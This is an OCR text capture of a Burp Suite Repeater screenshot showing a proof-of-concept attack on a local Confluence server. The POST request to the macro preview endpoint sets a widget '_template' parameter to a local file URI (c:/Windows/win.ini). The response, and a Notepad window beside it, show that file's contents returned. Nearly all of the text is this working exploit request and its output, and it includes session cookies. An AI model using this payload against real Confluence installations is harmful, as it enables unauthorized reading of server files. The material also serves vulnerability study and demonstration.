 Burp Suite Professional v2.0.18beta - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Notes reCAPTCHA
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:8090 ?
Request
Raw Params Headers Hex
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: 127.0.0.1:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8090/pages/editpage.action?pageId=65608
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 234
Connection: close
Cookie: seraph.confluence=491522%3A4f60bb76841790e32509c6797835fc7d63038727;
JSESSIONID=A5DA96C0FCF2E9CA0942821B2B94FFC1
{"contentId":"65608","macro":{"name":"widget","body":"","params":{"url":"https://youtube.com/watch?v=
v5LxrcXiguE&list=PL6gx4Cwl9DGBmwvjJoWhM4Lg5MceSbsja&index=4","width":"400","height":"400","_t
emplate":"file:///c:/Windows/win.ini"}}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<script>
window.onload = function() {
window.parent.AJS.MacroBrowser.p
}
</script>
</head>
<body id="com-atlassian-confluence" class=
<div id="main">
<div id="content" class="page edit">
<div class="wiki-content">
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
</div>
</div>
</div>
<!-- include system javascript resources
<!-- end system javascript resources -->
</body>
</html>
? < + > web 1 match
win.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
Done 16,226 bytes | 137 millis